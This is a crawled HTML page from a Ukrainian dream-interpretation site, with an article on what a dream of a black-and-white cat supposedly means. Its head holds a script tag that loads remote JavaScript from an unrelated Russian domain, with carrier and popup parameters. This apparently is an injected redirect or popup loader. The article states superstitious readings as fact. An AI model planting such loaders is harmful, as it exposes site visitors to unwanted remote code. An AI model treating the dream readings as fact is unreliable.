

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/
body_size: 64247
content:
<!doctype html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRHMSTL');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!-- This site is optimized with the Yoast SEO plugin v19.3-RC6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення &bull; 7snov.com.ua</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення &bull; 7snov.com.ua" />
	<meta property="og:description" content="До чого сниться чорно-білий кіт за сонниками Кожному з нас колись снилися якісь тварини — собаки, птахи, миші або навіть..." />
	<meta property="og:url" content="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" />
	<meta property="og:site_name" content="7snov.com.ua" />
	<meta property="article:published_time" content="2020-04-10T10:04:43+00:00" />
	<meta property="article:modified_time" content="2020-08-01T20:38:11+00:00" />
	<meta property="og:image" content="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="481" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7snov.com.ua/#website","url":"https://7snov.com.ua/","name":"7snov.com.ua","description":"Все про сни","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://7snov.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/#primaryimage","url":"https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1.jpg","contentUrl":"https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1.jpg","width":770,"height":481},{"@type":"WebPage","@id":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/","url":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/","name":"До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення &bull; 7snov.com.ua","isPartOf":{"@id":"https://7snov.com.ua/#website"},"primaryImageOfPage":{"@id":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/#primaryimage"},"datePublished":"2020-04-10T10:04:43+00:00","dateModified":"2020-08-01T20:38:11+00:00","author":{"@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff"},"breadcrumb":{"@id":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/"]}]},{"@type":"BreadcrumbList","@id":"https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://7snov.com.ua/"},{"@type":"ListItem","position":2,"name":"До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення"}]},{"@type":"Person","@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; стрічка" href="https://7snov.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; Канал коментарів" href="https://7snov.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення Канал коментарів" href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/7snov.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-google-fonts-css'  href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%26display%3Dswap%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-main-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/css/main-style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-woocommerce-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/woocommerce/woocommerce.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://7snov.com.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7snov.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7snov.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.5" />
<link rel='shortlink' href='https://7snov.com.ua/?p=9250' />
<link rel="alternate" type="application/json+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fdo-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fdo-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v%2F&#038;format=xml" />
<link rel="pingback" href="https://7snov.com.ua/xmlrpc.php">    <style type="text/css">  
       
        q,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6,
        blockquote,
        .site-title {

                        font-family: Cormorant Garamond;
                    }
            h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6
        {
                    line-height: 1.1;
                    }
    
    </style>
        
    <link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
	<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
</head>

<body class="post-template-default single single-post postid-9250 single-format-standard wp-embed-responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRHMSTL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrap">
       <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header class="mastheader gc-header-s1">
            <div class="header-inner">
                                   <div class="gc-logo-block">
                                        <div class="gc-container">
                        <div class="site-identity">
                                                    <span class="site-title"><a href="https://7snov.com.ua/" rel="home">7snov.com.ua</a></span>
                                                    <p class="site-description">Все про сни</p>
                                                </div><!-- // site-identity -->
                    </div><!-- // gc-container -->
                </div><!-- // gc-logo-block -->
                <div class="bottom-header">
                    <div class="gc-container">
                        <div class="gc-row">
                            <div class="gc-col left">
                                <div class="social-icons">
                                    <ul>
                                                                            </ul>
                                </div><!-- // social-icons -->
                            </div><!-- // gc-col -->
                            <div class="gc-col center">
                                <div class="primary-navigation-wrap">
                                    <div class="menu-toggle">
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                    </div><!-- .menu-toggle -->
                                    <nav id="site-navigation" class="site-navigation">
                                        <ul id="menu-menu-1" class="primary-menu"><li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://7snov.com.ua/category/vidnosini/">ВІДНОСИНИ</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14699"><a href="https://7snov.com.ua/category/vsi/">ВСІ</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://7snov.com.ua/category/znaxidki/">ЗНАХІДКИ</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://7snov.com.ua/category/po-dnyax/">ПО ДНЯХ</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14702"><a href="https://7snov.com.ua/category/tvarini/">ТВАРИНИ</a></li>
<li id="menu-item-15151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15151"><a href="https://7snov.com.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10637"><a href="https://7snov.com.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </nav>
                                </div><!-- // primary-navigation-wrap -->
                            </div><!-- // gc-col -->
                            <div class="gc-col right">
                                                               <button class="canvas-trigger"><i class="fa fa-bars" aria-hidden="true"></i></button>
                                                            </div><!-- // gc-col -->
                        </div><!-- // gc-row -->
                    </div><!-- // gc-container -->
                </div><!-- // bottom-header -->
            </div><!-- // header-inner -->
        </header><!-- // mastheader gc-header-s1 -->
        <div class="search-overlay-holder">
            <div class="gc-container">
                <div class="search-wrapper">
                    <form action="#">
                        <form role="search" method="get" id="searchform" class="search-form" action="https://7snov.com.ua/" >
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
    </label>
    
    <button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
    </i></button>
    </form>                    </form>
                    <div class="form-close">
                        <svg width="20" height="20" class="close-search-overlay">
                            <line y2="100%" x2="0" y1="0" x1="100%" stroke-width="1.1" stroke="#000"></line>
                            <line y2="100%" x2="100%" y1="0%" x1="0%" stroke-width="1.1" stroke="#000"></line>
                        </svg>
                    </div>
                </div>
            </div><!-- // gc-container -->
        </div><!-- // search-overlay-holder -->
        <div class="site-overlay"></div>
                <aside class="canvas-sidebar secondary-widget-area">
            <div class="canvas-inner">
                <div class="canvas-header">
                    <button class="close-canvas"><i class="feather icon-x"></i></button>
                </div>
                <!--// canvas-header -->
                <div class="canvas-entry">
                                    </div><!-- // canvas-entry -->
            </div><!-- // canvas-inner -->
        </aside><!-- // canvas-sidebar -->
        
	<section class="main-content-area-wrap">
        <div class="single-page-wrap">
            <div class="single-page-s1 layout-tweak">
                <div class="gc-container">
                     			<div class="gc-breadcrumb">
                <div class="breadcrumb-entry">
                    <nav aria-label="Breadcrumbs" class="site-breadcrumbs clrbreadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Home</span></a><span class="breadcrumb-sep"></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення</span></a><meta content="2" itemprop="position" /></li></ul></nav>                </div><!-- // breadcrumb-entry -->
            </div><!-- // gc-breadcrumb -->
 			                    <div id="primary" class="content-area">
                        <main class="site-main">
                            <div class="single-page-inner">
                                <div class="row">
                                                                       <div class="col-lg-8 col-md-12 sticky-portion">
                                        
<div id="post-9250" class="single-page-entry">
        <div class="entry-cats"><ul class="post-categories">
	<li><a href="https://7snov.com.ua/category/vsi/" rel="category tag">ВСІ</a></li>
	<li><a href="https://7snov.com.ua/category/tvarini/" rel="category tag">ТВАРИНИ</a></li></ul></div>    <div class="page-title">
        <h1>До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення</h1>
    </div><!-- // page-ttile -->
    <div class="entry-metas">
        <ul>
                                                        </ul>
    </div><!-- // entry-metas -->
        <div class="single-page-content-area">
               <div class="editor-entry dropcap">
            <div>
<h1 class="entry__title">До чого сниться чорно-білий кіт за сонниками</h1>
<p>Кожному з нас колись снилися якісь тварини — собаки, птахи, миші або навіть таргани. І в кожної тварини є свій сакральний зміст. Знати, до чого бачити ту чи іншу тваринуб, може бути дуже корисним в реальному житті.</p>
<p style="text-align: center;"><img class="aligncenter" title="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1.jpg" alt="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" width="770" height="481" /></p>
<p>Однак, якщо сниться чорно-білий кіт, за сонником інтерпретації можуть бути різними в залежності від деталей.</p>
<h2>Загальна інформація</h2>
<p>Кіт у сновидінні — дуже складний і неоднозначний персонаж. Багато чого залежить від віку вихованця, його поведінки, забарвлення шерсті і кольору очей. Тому позначати граціозна тварина може різне.</p>
<p>Якщо сниться чорно-біле кошеня, за сонником це символізує зустріч з чудовою людиною. Такі люди — унікальні. Адже вони змогли пережити безліч труднощів, негараздів та інших изворотов долі, але не втратили віру у краще, надію і дитячу відкритість світу. Знайомство з такою людиною — велика нагорода. Будьте добрі і уважні до такого скарбу: як правило, вони дуже вразливі.</p>
<p style="text-align: center;"><img class="aligncenter" title="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-2.jpg" alt="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" width="770" height="577" /></p>
<p>Якщо сниться <strong>чорно-біла кішка, це символізує жінку</strong>. Тільки дівчата і кішки можуть бути одночасно незалежними, гордими і легковажними істотами. Більш того, більшість чоловіків асоціюють жінок з представниками сімейства котячих.</p>
<p>Іноді кіт у сні може означати самого кота і нічого більше. Згадайте, у своїх роботах Фрейд говорив, що сни — це відображення реальних переживань.</p>
<blockquote><p>Можливо, вдень ви бачили якусь цікаву картинку, одним з учасників якої був не хто інший, як домашній вихованець. І ви просто запам’ятали це, а образ перенесли в свій сон.</p></blockquote>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/KCvPZs3evbQ" width="100%" height="382" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Похмурі образи</h2>
<p>Сонники часто свідчать, що коти в сновидіннях — відображення наших ворогів. Недарма існують забобони щодо чорних кішок.</p>
<p>Якщо уві сні ви побачили, як собака біжить за котом, полює на нього, — будьте обережні. Особливо в спілкуванні з друзями і рідними людьми. Можливо, ви зіткнулися у своєму житті з ситуацією, коли були змушені обдурити близьку людину. Цей сон говорить, що ви можете втратити свого рідного після цих дій.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/sonnik-omon-policejski-do-chogo-snitsya-omon-policejski-bachiti-uvi-sni-sonnik/" target="_blank" rel="nofollow" class="u83a709c5711e04d84ff02efabafb2125"><!-- INLINE RELATED POSTS 1/3 //--><style> .u83a709c5711e04d84ff02efabafb2125 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u83a709c5711e04d84ff02efabafb2125:active, .u83a709c5711e04d84ff02efabafb2125:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u83a709c5711e04d84ff02efabafb2125 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u83a709c5711e04d84ff02efabafb2125 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .u83a709c5711e04d84ff02efabafb2125 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u83a709c5711e04d84ff02efabafb2125:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Сонник Омон поліцейські. До чого сниться Омон поліцейські бачити уві сні - Сонник</span></div></a></div><p><strong>Цікаві такі образи:</strong></p>
<p style="text-align: center;"><img class="aligncenter" title="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-3.jpg" alt="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" width="770" height="518" /></p>
<ol class="accentred">
<li>Якщо кішка встигла вилізти на дах або на дерево, — це символізує повторення проблемних ситуацій. Коли-то вам вже вдалося з ними впоратися, але будьте обережні — невідомо, чи зможете ви вирішити в цей раз.</li>
<li>Кішка, яка женеться за вами уві сні, — дуже неприємний символ. Це означає, що в майбутньому перед вами виникнуть небезпечні ситуації. Будьте пильні, намагайтеся не піддавати себе ризику зайвий раз.</li>
<li>Кішка, яка полює за мишею, — теж своєрідний символ. Придивіться до своїх близьких, можливо, хтось з них намагається вас обдурити.</li>
</ol>
<p>Якщо вам приснилася мама-кішка з кошенятами, придивіться до своїх дітей. Хтось з них намагається вас обдурити. Якщо кошенята активні і веселі, то все закінчиться добре і відносини з вашими малюками незабаром налагодяться. Але якщо вони виглядають хворими і слабкими, вам слід посилити пильність.</p>
<blockquote><p>Можливо, діти зараз перебувають у перехідному віці. У цій ситуації вам не уникнути невеликих конфліктів і сварок з ними.</p></blockquote>
<p style="text-align: center;"><img class="aligncenter" title="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-4.jpg" alt="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" width="770" height="433" /></p>
<p>Коли уві сні ви бачите кота, вільно гуляє по дорозі, придивіться до своєї другої половинки. Швидше за все, хтось затіяв нечисту гру і плете інтрижку за вашою спиною.</p>
<p>Особливо обережним і <strong>уважним слід бути, коли у вашому сні коти труться об вас</strong> і просять погладити. Це символізує, що навколо вас зібралися нехороші люди. Розпізнати їх не так просто. Придивіться до свого оточення.</p>
<blockquote><p>Але якщо вам приснився бездомний кіт, можете розслабитися і видихнути. Це означає, що люди, які намагаються вам нашкодити, насолили самі собі.</p></blockquote>
<p>Якщо ж вам приснився чорний кіт, то це може бути сигналом про ворога, так і проявом ваших власних негативних рис особистості. Чорна шерсть кота може позначати негативне ставлення оточуючих людей до вас. У такому випадку варто задуматися, чи все ви робите правильно у своєму житті. Можливо, когось відштовхнули своєю поведінкою, і за вашою спиною вже будують підступи.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/sonnik-vityagnuti-zub-%f0%9f%98%b4-nasnilisya-do-chogo-snyatsya-vityagnuti-zub-uvi-sni-bachiti/" target="_blank" rel="nofollow" class="u6fa409fa093fd1b7c7841f185ae70bd0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6fa409fa093fd1b7c7841f185ae70bd0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u6fa409fa093fd1b7c7841f185ae70bd0:active, .u6fa409fa093fd1b7c7841f185ae70bd0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6fa409fa093fd1b7c7841f185ae70bd0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6fa409fa093fd1b7c7841f185ae70bd0 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .u6fa409fa093fd1b7c7841f185ae70bd0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6fa409fa093fd1b7c7841f185ae70bd0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Сонник витягнути Зуб &#x1f634; наснилися, до чого сняться витягнути Зуб уві сні бачити</span></div></a></div><p>Якщо ж перейти до містики, то <strong>чорний кіт є провідником у світ померлих</strong>. Не дарма кажуть: коти бачать те, що не може виявити людське око. У такому випадку радять уважно придивитися до свого життя — чи не відбувається навколо чогось незвичайного, незрозумілого…</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/OL8ny8wPbtM" width="100%" height="382" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Важливі деталі</h2>
<p>Якщо уві сні ви змогли позбутися від чорного кота, відігнати його від себе або перемогти в битві, то це хороший знак. Він означає, що ви дуже сильна людина і зможете впоратися з недоброзичливцями, і все в підсумку закінчиться добре.</p>
<p>Якщо приснився чорно-білий кіт, то значення сну має дещо інший сенс. Чорний і білий, ніч і день, світло і темрява — боротьба двох протилежностей. Кіт чорно-білого забарвлення говорить про те, що ви стоїте на роздоріжжі. У вашому житті настає переломний момент, ви заплуталися і не знаєте точно, як бути далі.</p>
<blockquote><p>Складні ситуації в житті кожної людини зустрічаються досить часто. Як вийти з них і залишитися при цьому на коні — ось в чому питання.</p></blockquote>
<p style="text-align: center;"><img class="aligncenter" title="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-5.jpg" alt="До чого сняться чорно-білий кіт, кішка людині: тлумачення сонників" width="770" height="513" /></p>
<p>Передбачити результат такої ситуації можна, якщо уві сні ви зверніть увагу на забарвлення шерсті. Придивіться і постарайтеся пригадати, якого кольору було більше — білого або чорного<strong>. Напевно, кожен зрозуміє:</strong></p>
<ul class="accentblue">
<li>чорний колір — відображення негативного результату;</li>
<li>білий — позитивного.</li>
</ul>
<p>Якщо чорного кольору більше, то з більшою часткою ймовірності ситуація обернеться для вас не самою приємною стороною. Якщо ж у забарвленні переважав білий колір, то ви можете заспокоїтися і видихнути. В цьому випадку все закінчиться найкращим чином.</p>
<p>Білій тварині уві сні потрібно радіти. Вихованець — символ успіхів у починаннях та сприятливих збігів обставин. Можливо, ви перебуваєте на роздоріжжі і роздумуєте, чи варто вам братися за нову справу.</p>
<blockquote><p>Білий кіт — знак того, що можна. Відкиньте всі сумніви! Ви можете вкладати сили і кошти в нові справи без страху і ризику.</p></blockquote>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/Deh_l8P-AmQ" width="100%" height="382" allowfullscreen="allowfullscreen"></iframe></p>
